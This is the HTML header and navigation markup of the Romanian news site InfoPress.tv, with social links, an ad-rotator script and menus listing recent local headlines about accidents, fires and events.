<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-160 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-160 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-160 .adr-next',
prev: '.e3lanat-rotator-id-160 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-160" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/muncitor-roman-mort-in-italia-roma-declara-zi-de-doliu/' title='Muncitor român, mort în Italia. Roma declară zi de doliu'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/turn_prabusit.png?resize=90%2C60&ssl=1' alt='Muncitor român, mort în Italia. Roma declară zi de doliu' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/muncitor-roman-mort-in-italia-roma-declara-zi-de-doliu/' title='Muncitor român, mort în Italia. Roma declară zi de doliu'> Muncitor român, mort în Italia. Roma declară zi de doliu</a><span> - 18 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/colegiul-medicilor-are-un-nou-cod-deontologic-medicii-romani-interdictie-sa-promoveze-informatii-pseudostiintifice/' title='Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/medic.jpg?resize=90%2C60&ssl=1' alt='Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/colegiul-medicilor-are-un-nou-cod-deontologic-medicii-romani-interdictie-sa-promoveze-informatii-pseudostiintifice/' title='Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice'> Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice</a><span> - 2 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/controversa-voucherelor-de-vacanta-recesiune-in-turism/' title='Controversa voucherelor de vacanță. Recesiune în turism'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/plaja1.jpeg?resize=90%2C60&ssl=1' alt='Controversa voucherelor de vacanță. Recesiune în turism' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/controversa-voucherelor-de-vacanta-recesiune-in-turism/' title='Controversa voucherelor de vacanță. Recesiune în turism'> Controversa voucherelor de vacanță. Recesiune în turism</a><span> - 2 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-elena-zaharia-a-reusit-dubla-in-cupa-romaniei/' title='FOTO Elena Zaharia a reușit dubla în Cupa României'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/elena_zaharia.jpg?resize=90%2C60&ssl=1' alt='FOTO Elena Zaharia a reușit dubla în Cupa României' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-elena-zaharia-a-reusit-dubla-in-cupa-romaniei/' title='FOTO Elena Zaharia a reușit dubla în Cupa României'> FOTO Elena Zaharia a reușit dubla în Cupa României</a><span> - 2 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/castigatorii-mtv-video-music-awards-2025/' title='Câștigătorii MTV Video Music Awards 2025'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/mtv-awards-2025.jpg?resize=120%2C76&ssl=1' alt='Câștigătorii MTV Video Music Awards 2025' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/castigatorii-mtv-video-music-awards-2025/' title='Câștigătorii MTV Video Music Awards 2025'> Câștigătorii MTV Video Music Awards 2025</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-x-editie-aniversara-cu-show-uri-unice-la-nivel-mondial/' title='UNTOLD X, EDIȚIE ANIVERSARĂ CU SHOW-URI UNICE LA NIVEL MONDIAL'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/untold-x.png?resize=120%2C76&ssl=1' alt='UNTOLD X, EDIȚIE ANIVERSARĂ CU SHOW-URI UNICE LA NIVEL MONDIAL' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-x-editie-aniversara-cu-show-uri-unice-la-nivel-mondial/' title='UNTOLD X, EDIȚIE ANIVERSARĂ CU SHOW-URI UNICE LA NIVEL MONDIAL'> UNTOLD X, EDIȚIE ANIVERSARĂ CU SHOW-URI UNICE LA NIVEL MONDIAL</a><span>  3 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-zeci-de-mii-de-petrecareti-in-prima-seara-la-festivalul-neversea-kapital/' title='FOTO Zeci de mii de petrecăreți în prima seară la Festivalul Neversea Kapital'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/neversea.jpg?resize=120%2C76&ssl=1' alt='FOTO Zeci de mii de petrecăreți în prima seară la Festivalul Neversea Kapital' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-zeci-de-mii-de-petrecareti-in-prima-seara-la-festivalul-neversea-kapital/' title='FOTO Zeci de mii de petrecăreți în prima seară la Festivalul Neversea Kapital'> FOTO Zeci de mii de petrecăreți în prima seară la Festivalul Neversea Kapital</a><span>  4 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-accident-pe-autostrada-a1-trei-raniti/' title='FOTO Accident pe Autostrada A1. Trei răniți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=120%2C76&ssl=1' alt='FOTO Accident pe Autostrada A1. Trei răniți' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-accident-pe-autostrada-a1-trei-raniti/' title='FOTO Accident pe Autostrada A1. Trei răniți'> FOTO Accident pe Autostrada A1. Trei răniți</a><span>  15 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-doua-masini-s-au-facut-praf-in-urma-unui-accident-patru-raniti/' title='FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/accident_baia.jpeg?resize=120%2C76&ssl=1' alt='FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-doua-masini-s-au-facut-praf-in-urma-unui-accident-patru-raniti/' title='FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți'> FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți</a><span>  3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/judetul-constanta-sub-cod-rosu-drumuri-localitati-case-inundate-oameni-salvati-de-pompieri/' title='Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/inundatii_ct.png?resize=120%2C76&ssl=1' alt='Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/judetul-constanta-sub-cod-rosu-drumuri-localitati-case-inundate-oameni-salvati-de-pompieri/' title='Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri'> Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri</a><span>  4 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 4 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 5 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 9 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/nominalizari-bafta-2025/' title='Nominalizări BAFTA 2025'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/bafta_2025.jpg?resize=90%2C60&ssl=1' alt='Nominalizări BAFTA 2025' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/nominalizari-bafta-2025/' title='Nominalizări BAFTA 2025'> Nominalizări BAFTA 2025</a><span> - 10 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-incendiu-violent-la-murighiol-pericol-de-propagare/' title='FOTO INCENDIU VIOLENT LA MURIGHIOL. PERICOL DE PROPAGARE'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/incendiu-2.jpeg?resize=90%2C60&ssl=1' alt='FOTO INCENDIU VIOLENT LA MURIGHIOL. PERICOL DE PROPAGARE' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-incendiu-violent-la-murighiol-pericol-de-propagare/' title='FOTO INCENDIU VIOLENT LA MURIGHIOL. PERICOL DE PROPAGARE'> FOTO INCENDIU VIOLENT LA MURIGHIOL. PERICOL DE PROPAGARE</a><span> - 2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-accident-mortal-pe-drumurile-din-tulcea/' title='FOTO ACCIDENT MORTAL PE DRUMURILE DIN TULCEA'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/Accident-mortal-Greci-1.jpeg?resize=90%2C60&ssl=1' alt='FOTO ACCIDENT MORTAL PE DRUMURILE DIN TULCEA' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-accident-mortal-pe-drumurile-din-tulcea/' title='FOTO ACCIDENT MORTAL PE DRUMURILE DIN TULCEA'> FOTO ACCIDENT MORTAL PE DRUMURILE DIN TULCEA</a><span> - 2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/accident-grav-masina-rasturnata-in-apropiere-de-mihail-kogalniceanuu/' title='Accident grav, mașină răsturnată în apropiere de Mihail Kogălniceanu'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/masinarasturnata.jpeg?resize=90%2C60&ssl=1' alt='Accident grav, mașină răsturnată în apropiere de Mihail Kogălniceanu' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/accident-grav-masina-rasturnata-in-apropiere-de-mihail-kogalniceanuu/' title='Accident grav, mașină răsturnată în apropiere de Mihail Kogălniceanu'> Accident grav, mașină răsturnată în apropiere de Mihail Kogălniceanu</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/barbat-decedat-intr-un-incendiu-o-tigara-i-a-adus-sfarsitul/' title='Bărbat decedat într-un incendiu. O țigară i-a adus sfârșitul'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1' alt='Bărbat decedat într-un incendiu. O țigară i-a adus sfârșitul' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/barbat-decedat-intr-un-incendiu-o-tigara-i-a-adus-sfarsitul/' title='Bărbat decedat într-un incendiu. O țigară i-a adus sfârșitul'> Bărbat decedat într-un incendiu. O țigară i-a adus sfârșitul</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
